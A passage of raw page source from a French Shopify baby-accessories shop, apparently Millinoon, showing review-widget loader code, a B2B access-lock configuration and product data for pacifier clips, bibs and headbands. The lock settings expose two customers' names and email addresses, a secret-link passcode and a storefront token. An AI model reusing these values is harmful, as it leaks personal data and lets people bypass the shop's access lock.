a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"161870348631":{"html":"","css":"","js":"\n   "}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/sami-b2b-lock/blocks/app-embed/8d86a3b4-97b3-44ab-adc1-ec01c5a89da9 -->
 


  <script>

    window.Samita = window.Samita || {}
    Samita.SamitaLocksAccessParams = Samita.SamitaLocksAccessParams || {}
    Samita.SamitaLocksAccessParams.settings =  {"general":{"price_atc":"plain_text","effect_button":"ripple","collectFeedback":true,"placeholder_message":true,"placeholder_templateLock":true},"template":{"text_color":"#000","btn_bg_color":"#846C55","bg_placeholder":"#f3f3f3","btn_text_color":"#ffffff","bg_notification":"#fff","input_box_shadow":"#ccc","plain_text_color":"#230d0d","color_placeholder":"#000","button_priceAtc_bg":"#5487a0","input_passcode_color":"#000","button_priceAtc_color":"#fff","input_passcode_background":"#ffffff"}};
    Samita.SamitaLocksAccessParams.locks =  [{"access":1,"id":39541,"resources_conditional":{"ip":{"type":"whitelist","message":"This content is not available in your country","countries":[]},"type":["passcode"],"customer":{"logic":[[{"type":"tagged_with","value":null}]],"source":"manual","listManual":[{"id":6415169323173,"email":"louisbricoles@gmail.com","last_name":"CHEVALLIER","first_name":"Anaïs"},{"id":9398376235351,"email":"marion.chareyre91@orange.fr","last_name":null,"first_name":null}]},"passcode":{"code":null,"message":"CONGÉS pour une durée indéterminée.\nPour les revendeurs déjà clients, veuillez nous contacter pour demander le mot de passe.","listCode":[]},"redirect":{"type":"notifications","modal":{"title":"Restricted Page","button":"Go to login","buttonUrl":"/account/login","description":"You need to log in to access this page"},"notification":"PAUSE (cause déménagement)"},"secretLink":{"code":["bientotla25"],"links":[],"message":"Nous sommes en pause pour une durée indéterminée (cause déménagement).","resources":"products"},"checkoutLock":{"error":{"default":{"message":"Sorry, this item can’t be purchased","allProduct":"All products in this store cannot be checked out","customerIsLogin":"Checkout is available for guests only","productTagEqual":"Product {{ title }} has a tag that prevents checkout","customerTagEqual":"Your account has a tag that prevents checkout","customerEmailEqual":"Your email is not eligible for checkout","customerIsNotLogin":"You need to log in before proceeding with checkout","customerPhoneEqual":"Your phone is not eligible for checkout","productTagNotEqual":"Products must have a specific tag to proceed with checkout","selectProductEqual":"Product {{ title }} cannot be checked out","customerTagNotEqual":"Your account needs a specific tag to proceed with checkout","customerEmailContains":"Your email contains characters that prevent checkout","customerEmailNotEqual":"Your email is not eligible for checkout","customerPhoneNotEqual":"Your phone is not eligible for checkout","selectProductNotEqual":"Only certain products are eligible for checkout"}},"operator":"and","conditions":[{"value":null,"where":"EQUALS","select":"ALL","values":[]}]}},"advanced":{"language":{"active":false,"languages":[]},"dateRange":{"active":false,"endDate":"2025-08-26T08:03:38.616Z","startDate":"2025-08-25T08:03:38.616Z"},"formRequestAccess":{"form":"default","title":"Request access","action":"request access!","active":false,"message":"You do not have access right?","shortcode":null}},"resources_lock":{"url":["/cart"],"page":[],"type":"url","blogs":{"active":"blogs","selectedBlogs":[],"selectedArticles":[]},"exclude":{"url":[],"active":false},"setting":["all"],"hideList":false,"products":[],"variants":[],"PreviewLink":"elmoritz.myshopify.com","collections":[],"grandAccess":{"time":"7","interval":"day"},"limitProduct":"manual","allowHomePage":true,"excludeProduct":{"list":[],"active":false}},"status":1}];
    Samita.SamitaLocksAccessParams.themeStoreId = Shopify.theme.theme_store_id;
    Samita.SamitaLocksAccessParams.ShopUrl = Shopify.shop;
    Samita.SamitaLocksAccessParams.features =  {"conditions_specific_products":-1,"isCreateAbleLock":true,"number_lock_to_add":-1,"login_to_view_products":true,"login_to_view_pages":true,"login_to_view_urls":true,"login_to_view_blogs":true,"login_to_view_collections":true,"login_to_view_whole_websites":true,"password_protect_pages_with_locks":true,"add_multiple_passcode":true,"secret_link_view_page":true,"exclude_specific_URLs":true,"login_view_price":true,"hide_product_and_collection":true,"hide_add_to_cart_price_and_btn":true,"redirect_to_any_page_url":true,"hide_price_on_gg_search":true,"select_blog_article_to_lock":true,"select_customer_for_lock":true,"exclude_product":true,"request_access":true,"integrateApp":true,"date_range":true,"country_restriction":true,"available_languages":true,"lock_variants":true,"checkout_lock":true};
    Samita.SamitaLocksAccessParams.themeInfo  = [{"id":127944851621,"name":"Elmoritz old 18-05-22","role":"unpublished","theme_store_id":855,"selected":false,"theme_name":"Prestige","theme_version":"4.9.8"},{"id":129653571749,"name":"Elmoritz b4 wholesale","role":"unpublished","theme_store_id":855,"selected":false,"theme_name":"Prestige","theme_version":"5.7.0"},{"id":129664188581,"name":"Elmoritz OLD 11-22","role":"unpublished","theme_store_id":855,"selected":false,"theme_name":"Elmoritz","theme_version":"5.7.0"},{"id":129680900261,"name":"Prestige","role":"unpublished","theme_store_id":855,"selected":false,"theme_name":"Prestige","theme_version":"5.7.1"},{"id":129780252837,"name":"Elmoritz [MA] - Extensions Fix 2/6/22","role":"unpublished","theme_store_id":855,"selected":false,"theme_name":"Prestige","theme_version":"5.7.0"},{"id":129970700453,"name":"Elmoritz [MA] - Product Page Fix","role":"unpublished","theme_store_id":855,"selected":false,"theme_name":"Prestige","theme_version":"5.7.0"},{"id":129971585189,"name":"Copy of Elmoritz [MA] - Product Page Fix","role":"unpublished","theme_store_id":855,"selected":false,"theme_name":"Prestige","theme_version":"5.7.0"},{"id":131954639013,"name":"Millinoon old","role":"unpublished","theme_store_id":855,"selected":false,"theme_name":"Prestige","theme_version":"6.0.0"},{"id":150425141591,"name":"Millinoon old","role":"unpublished","theme_store_id":855,"selected":false,"theme_name":"Millinoon","theme_version":"7.3.3"},{"id":155894841687,"name":"Copie mise à jour de Millinoon","role":"unpublished","theme_store_id":855,"selected":false,"theme_name":"Millinoon","theme_version":"8.1.2"},{"id":155926724951,"name":"Millinoon","role":"unpublished","theme_store_id":855,"selected":false,"theme_name":"Millinoon","theme_version":"8.2.0"},{"id":160168378711,"name":"Copie de Millinoon","role":"unpublished","theme_store_id":855,"selected":false,"theme_name":"Millinoon","theme_version":"8.2.0"},{"id":161870348631,"name":"Millinoon","role":"main","theme_store_id":855,"selected":true,"theme_name":"Millinoon","theme_version":"9.3.0"}];
    Samita.SamitaLocksAccessParams.appUrl = "https:\/\/lock.samita.io";
    Samita.SamitaLocksAccessParams.selector = {"theme_store_id":null,"theme_name":"default","product":{"price":".product__price, div[id*='price-template'], .product-details .product-pricing, .product-price, .product-detail__price.product-price, .price__container .price__regular, [data-section-id='product-template'] .product__price, ul[data-price], .price.price--large, dl[data-price], .product__content-header p.product__price, .product-single__prices, .product-single__meta .price-container, ul.product-single__meta-list.list--no-bullets.list--inline, form#AddToCartForm-product-template > p.product__price, .product-price > p.price.product-single__price.product-single__price-product-template, .info_content > p.product-single__price.product-single__price-nov-product-template, .product-form__info-item:nth-child(1) .product-form__info-content, p#product-price, .sh-price-wrapper, .prod-details-info-content h5.price, p.modal_price.product__price, .tt-product-single-info .tt-price, .product-info__price.js-price-wrapper, h3.product-single__price-text, .product-single__price-product-template, .modal_price .price__container, h2.h4-style.price-area, .product-details .product-pricing .product--price, span#productPrice-product-template, .product-single__meta .product-single__prices, .site-box-content span.price, .desc_blk .price, p.modal_price, .product-price.product-main-price, .ProductMeta__PriceList.Heading, .pricing.lht, div#price.detail-price, .h2.product-single__price span#productPrice, .product__price.h6, h2#ProductPrice, .product-submit span.product-price, .product-single__meta .product__price, .product-info__wrapper .product-price, .section.product_section p.modal_price, .product-price_wrapper .product-price, span#ProductPrice, div#product-price span#Main_price_data, ul.product-page--pricing, p#productPrice, div[data-price-wrapper], .product-details div#price, p.price--container, .product-details h2.offers, .price-container.text-money, .product-area__row.cc-animate-init .product-area__col.product-area__col--price, .product-form-block .product-price.product-price--large, .product__details .product__price, .product-meta__price-list-container, span#price-field","btnAtc":"button.button.product-selector__submit, button#AddToCart, .product-form__buttons button.product-form__submit, .product-form button.product__add-to-cart-button, .product__submit__buttons .btn--add-to-cart, .paymentButtonsWrapper button#AddToCart, form.product-form--wide button#AddToCart, .product-form__payment-container button.product-form__add-button, product-page--submit-action button#purchase, form[action='/cart/add'] button[data-cart-action='added'], input.add-to-cart","mainContent":"div#main, main#content, .is-beside-vertical-header, main#MainContent, main#main, .wrapper.main-content, main#site-main,.main-content"},"collection":{"productSelector":"card-product.card-product, .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background, div#gf-products > div","collectionSelect":"div#product-grid .card-collection, .collection-list .collection-list__item, .collection-item, ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full","price":"card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1, .spf-product-card__price-wrapper","btnAtc":"card-product.card-product ul.list-unstyled, form.spf-product__form"},"searchPage":{"productSelector":"card-product.card-product, ul.grid.product-grid li.grid__item, .product-block, div#gf-products > div","price":"card-product.card-product .price.card-product__price, span.price, .card-information .price, .product-price, .spf-product-card__price-wrapper","btnAtc":"card-product.card-product ul.list-unstyled"},"otherPage":{"productSelector":"card-product.card-product, ul.grid.product-grid li.grid__item, .product-block, div#gf-products > div","collectionSelect":"div#product-grid .card-collection, .collection-list","price":"card-product.card-product .price.card-product__price, span.price, .card-information .price, .product-price, .spf-product-card__price-wrapper","btnAtc":"card-product.card-product ul.list-unstyled, form.spf-product__form"},"index":{"productSelector":"card-product.card-product, ul.grid.product-grid li.grid__item, .product-block, div#gf-products > div","collectionSelect":"div#product-grid .card-collection, .collection-list .collection-list__item","price":"card-product.card-product .price.card-product__price, span.price, .card-information .price, .product-price, .spf-product-card__price-wrapper","btnAtc":"card-product.card-product ul.list-unstyled, form.spf-product__form"}};
    Samita.SamitaLocksAccessParams.translation = {"fr":{"general":{"Back":"Retour","name":"Nom","email":"Mail","Submit":"Envoyer","thank_you":"Merci d'avoir soumis votre demande d'accès !","send_request":"Envoyer la demande","fill_in_field":"Veuillez remplir le champ","invalid_email":"Adresse mail invalide","Enter_passcode":"Entrer mot de passe","Passcode_empty":"Le mot de passe ne peut pas être vide","secret_lock_atc":"Vous ne pouvez pas voir le bouton panier de ce produit","title_linkScret":"Ce lien est bloqué","customer_lock_atc":"Le bouton Panier est bloqué","secret_lock_price":"Vous ne pouvez pas voir le prix de ce produit","Login_to_see_price":"Connectez-vous pour voir le prix","Passcode_incorrect":"Le mot de passe est incorrect","customer_lock_price":"L'info prix est bloqué","Login_to_Add_to_cart":"Connectez-vous pour ajouter au panier","notification_linkScret":"Ressource accessible uniquement avec un mot de passe","This_resource_has_been_locked":"Cette ressource est bloquée","please_enter_passcode_to_unlock":"Veuillez saisir le mot de passe pour déverrouiller"}},"default":{"general":{"Back":"Back","Submit":"Submit","Enter_passcode":"Enter passcode","Passcode_empty":"Passcode cant be empty !!","secret_lock_atc":"You cannot see the add to cart of this product !!","title_linkScret":"The link is locked !!","customer_lock_atc":"Button add to cart has been lock !!","secret_lock_price":"You cannot see the price of this product !!","Login_to_see_price":"Login to see price","Passcode_incorrect":"Passcode is incorrect !!","customer_lock_price":"Price had been locked !!","Login_to_Add_to_cart":"Login to Add to cart","notification_linkScret":"resource accessible only with secret link","This_resource_has_been_locked":"This resource has been locked","please_enter_passcode_to_unlock":"Please enter your passcode to unlock this resource"}}};
    Samita.SamitaLocksAccessParams.locale = "fr";
    Samita.SamitaLocksAccessParams.current_locale = "fr";
    Samita.SamitaLocksAccessParams.ListHandle = [];
    Samita.SamitaLocksAccessParams.ProductsLoad = [];
    Samita.SamitaLocksAccessParams.proxy_url = "/apps/samita-lock"
    Samita.SamitaLocksAccessParams.tokenStorefrontSamiLock = "30e0936e9ccd4257725f807eb273a2a0";

    if(window?.Shopify?.designMode){
        window.Samita.SamitaLocksAccessParams.locks = [];
    }

    
      document.querySelector('html').classList.add('smt-loadding');
    

    
    

    

    
    Samita.SamitaLocksAccessParams.ProductsLoad = Samita.SamitaLocksAccessParams.ProductsLoad || []
    Samita.SamitaLocksAccessParams.ProductsLoad = Samita.SamitaLocksAccessParams.ProductsLoad.concat([
        
          
            
            {
              "id":8921681625431,
              "title":"Attache tétine clip ourson sherpa beige",
              "type":"Attache-sucettes",
              "handle":"attache-tetine-clip-ourson-sherpa-beige",
              "collections":[222231003301,628194410839],
              "tags":["Attache sucette sherpa","Collection 2024"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-ours-beige.jpg?v=1710062389","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-ours-beige-1.jpg?v=1710062390","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-ours-beige-2.jpg?v=1710062389"],
              "first_available_variant": {
                "id":47813521277271
              },
              "available":false,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47813521277271, 
                    "title":"Default Title",
                    "price":1499,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922615677271,
              "title":"Attache tétine maille coton bio fleuri sixty",
              "type":"Attache-sucettes",
              "handle":"attache-tetine-maille-coton-bio-fleuri-sixty",
              "collections":[222231003301,628194410839],
              "tags":["Attache sucette","Collection 2024","newattache","persoprenom","use-gpo"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-fleuri-sixty.jpg?v=1710148064","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-fleuri-sixty-2.jpg?v=1710148064","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-fleuri-sixty-3.jpg?v=1710148064","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-fleuri-sixty-1.jpg?v=1710148064","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-mixte-2024-1_ce147dd3-aea5-4b89-8089-24ea68841999.jpg?v=1710148064","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-mixte-2024_b496e6ef-6db0-4987-ab97-3419a5125473.jpg?v=1710148064","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-clip-attache-tetine-23_b8252035-1f43-40c8-a14d-decc0de86033.jpg?v=1710148064"],
              "first_available_variant": {
                "id":47818790535511
              },
              "available":false,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818790535511, 
                    "title":"Default Title",
                    "price":1370,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922585268567,
              "title":"Bandeau maille coton bio fleuri sixty",
              "type":"Bandeaux",
              "handle":"bandeau-maille-coton-bio-fleuri-sixty",
              "collections":[293216649381,628194410839],
              "tags":["Bandeau","Collection 2024","newattache"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-maille-fleuri-sixty.jpg?v=1710145700","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-maille-fleuri-sixty-1.jpg?v=1710145700","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-maille-fleuri-sixty-2.jpg?v=1710145700","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-mixte_5221c787-5afe-4d6b-87d0-74196b237f8c.jpg?v=1710147431"],
              "first_available_variant": {
                "id":47818624958807
              },
              "available":true,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818624958807, 
                    "title":"Nouveau né (35-38cm)",
                    "price":1320,
                    "available":true,
                  }
                
                  ,
                  {
                    "id":47818624991575, 
                    "title":"6 mois (40-44cm)",
                    "price":1320,
                    "available":true,
                  }
                
                  ,
                  {
                    "id":47818625024343, 
                    "title":"12 mois (48-51cm)",
                    "price":1320,
                    "available":true,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922598244695,
              "title":"Bavoir maille coton bio fleuri sixty",
              "type":"Bavoir",
              "handle":"bavoir-maille-coton-bio-fleuri-sixty",
              "collections":[222231101605,628194410839],
              "tags":["Bavoir","Collection 2024","use-gpo"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-maille-fleuri-sixty.jpg?v=1710146769","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-maille-fleuri-sixty-1.jpg?v=1710146769","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-verso_bc63adf7-08a1-49bf-b393-5690110fbb1b.jpg?v=1710147243","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-mixte_aff2a087-7080-4619-b094-9e7fe27fd1ba.jpg?v=1710147317"],
              "first_available_variant": {
                "id":47818685546839
              },
              "available":true,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818685546839, 
                    "title":"Default Title",
                    "price":1490,
                    "available":true,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922622624087,
              "title":"Attache tétine coton gaufré vichy",
              "type":"Attache-sucettes",
              "handle":"attache-tetine-coton-gaufre-vichy",
              "collections":[222231003301,628194410839],
              "tags":["Attache sucette","Collection 2024","newattache","persoprenom","use-gpo"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-coton-gaufre-vichy.jpg?v=1710148457","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-coton-gaufre-vichy-2.jpg?v=1710148473","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-cootn-gaufre-vichy-3.jpg?v=1710148473","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-coton-gaufre-vichy-1.jpg?v=1710148473","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-mixte-2024-1_9ad8290a-14b5-48ab-9a6c-ab1164f46e35.jpg?v=1710148473","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-mixte-2024_710f24a7-31b6-44d2-8e87-4eebb882e4c6.jpg?v=1710148473","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-clip-attache-tetine-23_d4b5afb1-4dd1-4f18-b20d-c0f597ca8c6b.jpg?v=1710148473"],
              "first_available_variant": {
                "id":47818837000535
              },
              "available":false,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818837000535, 
                    "title":"Default Title",
                    "price":1370,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922600669527,
              "title":"Bavoir coton gaufré vichy",
              "type":"Bavoir",
              "handle":"bavoir-coton-gaufre-vichy",
              "collections":[222231101605,628194410839],
              "tags":["Bavoir","Collection 2024","use-gpo"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-seersucker-vichy.jpg?v=1710146988","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-seersucker-vichy-1.jpg?v=1710146988","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-verso_13b64293-4b40-464f-af91-a0b062597e80.jpg?v=1710147188","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-mixte_88d626a3-5f93-48e9-97ae-d2679fb0066c.jpg?v=1710147290"],
              "first_available_variant": {
                "id":47818696261975
              },
              "available":false,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818696261975, 
                    "title":"Default Title",
                    "price":1490,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922586906967,
              "title":"Bandeau coton gaufré vichy",
              "type":"Bandeaux",
              "handle":"bandeau-coton-gaufre-vichy",
              "collections":[293216649381,628194410839],
              "tags":["Bandeau","Collection 2024"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-seersucker-vichy.jpg?v=1710145968","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-seersucker-vichy-1.jpg?v=1710145967","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-mixte_c6b194c0-ff7d-405c-bf3e-d67d8ea75721.jpg?v=1710147395"],
              "first_available_variant": {
                "id":47818631872855
              },
              "available":true,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818631872855, 
                    "title":"Nouveau né (35-38cm)",
                    "price":1320,
                    "available":true,
                  }
                
                  ,
                  {
                    "id":47818631905623, 
                    "title":"6 mois (40-44cm)",
                    "price":1320,
                    "available":false,
                  }
                
                  ,
                  {
                    "id":47818631938391, 
                    "title":"12 mois (48-51cm)",
                    "price":1320,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8921679233367,
              "title":"Attache tétine big fleur sherpa daisy taupe ecru",
              "type":"Attache-sucettes",
              "handle":"attache-tetine-big-fleur-sherpa-daisy-taupe-ecru",
              "collections":[222231003301,628194410839],
              "tags":["Attache sucette sherpa","Collection 2024"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru.jpg?v=1710062083","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru-1.jpg?v=1710062083","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru-2_2ae6d469-835c-47a2-bf5c-f5f6bddf28fc.jpg?v=1710253511","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-big-sherpa-daisy.jpg?v=1710253510","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-big-sherpa-daisy-3.jpg?v=1710253510"],
              "first_available_variant": {
                "id":47813502828887
              },
              "available":false,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47813502828887, 
                    "title":"Default Title",
                    "price":1740,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922624852311,
              "title":"Attache tétine sergé coton fleuri vintage",
              "type":"Attache-sucettes",
              "handle":"attache-tetine-serge-coton-fleuri-vintage",
              "collections":[222231003301,628194410839],
              "tags":["Attache sucette","Collection 2024","newattache","persoprenom","use-gpo"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-serge-fleuri-vintage.jpg?v=1710148627","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-serge-fleuri-vintage-4.jpg?v=1710148627","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-serge-fleuri-vintage-3.jpg?v=1710148627","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-serge-fleuri-vintage-1.jpg?v=1710148627","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-serge-fleuri-vintage-2.jpg?v=1710148627","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-mixte-2024-1_fdf02281-12f7-4d7c-9069-9b3790fe5821.jpg?v=1710148627","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-mixte-2024_b7266c36-30d4-4f96-9eac-7552f503a126.jpg?v=1710148627","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-clip-attache-tetine-23_304c9c4d-ab01-4d4d-9685-c0cc6ecc2744.jpg?v=1710148627"],
              "first_available_variant": {
                "id":47818850468183
              },
              "available":true,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818850468183, 
                    "title":"Default Title",
                    "price":1370,
                    "available":true,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922590282071,
              "title":"Bandeau sergé coton fleuri vintage",
              "type":"Bandeaux",
              "handle":"bandeau-serge-coton-fleuri-vintage",
              "collections":[293216649381,628194410839],
              "tags":["Bandeau","Collection 2024"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-twill-fleuri-vintage.jpg?v=1710146051","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-twill-fleuri-vintage-1.jpg?v=1710146051","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-twill-fleuri-vintage-2.jpg?v=1710146051","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-mixte_85fa86bb-a05a-447f-b1b6-e1e23392894b.jpg?v=1710147440"],
              "first_available_variant": {
                "id":47818651271511
              },
              "available":true,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818651271511, 
                    "title":"Nouveau né (35-38cm)",
                    "price":1320,
                    "available":true,
                  }
                
                  ,
                  {
                    "id":47818651304279, 
                    "title":"6 mois (40-44cm)",
                    "price":1320,
                    "available":true,
                  }
                
                  ,
                  {
                    "id":47818651337047, 
                    "title":"12 mois (48-51cm)",
                    "price":1320,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922602144087,
              "title":"Bavoir serge coton fleuri vintage",
              "type":"Bavoir",
              "handle":"bavoir-serge-coton-fleuri-vintage",
              "collections":[222231101605,628194410839],
              "tags":["Bavoir","Collection 2024","use-gpo"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-serge-fleuri-vintage.jpg?v=1710147118","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-serge-fleuri-vintage-1.jpg?v=1710147118","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-verso_216dad81-7b46-451b-8fbd-55d5e27f164c.jpg?v=1710147118","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-mixte_ce0c72e3-0ef9-4e52-b25b-7736f4da0be4.jpg?v=1710147326"],
              "first_available_variant": {
                "id":47818706256215
              },
              "available":true,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818706256215, 
                    "title":"Default Title",
                    "price":1490,
                    "available":true,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922617053527,
              "title":"Attache tétine maille coton bio graou leopard",
              "type":"Attache-sucettes",
              "handle":"attache-tetine-maille-coton-bio-graou-leopard",
              "collections":[222231003301,628194410839],
              "tags":["Attache sucette","Collection 2024","newattache","persoprenom","use-gpo"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-leopard-graou_e961dba0-8ecd-4fc1-bd56-45a30bfae4b4.jpg?v=1739733604","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-leopard-graou-2_97153928-7f2e-4cea-8d14-f4c2b08e5738.jpg?v=1739733604","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-leopard-graou-3_918324e3-673a-4cde-b275-a27cd1ee8537.jpg?v=1739733604","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-leopard-graou-1_8016b0ef-4bac-4234-aaf6-3c0532dbd90d.jpg?v=1739733604","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-mixte-2024_9f0f3d98-c3f1-483b-a668-83c0c2f76e0a.jpg?v=1739733604","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-mixte-2024-1_681ab685-6fbb-4dd8-9d46-e92c60006b97.jpg?v=1739733604","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-clip-attache-tetine-23_dfc4ef4f-a48e-4422-86e6-efa44fdd1152.jpg?v=1739733604"],
              "first_available_variant": {
                "id":47818798498135
              },
              "available":false,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818798498135, 
                    "title":"Default Title",
                    "price":1370,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922585727319,
              "title":"Bandeau maille coton bio graou leopard",
              "type":"Bandeaux",
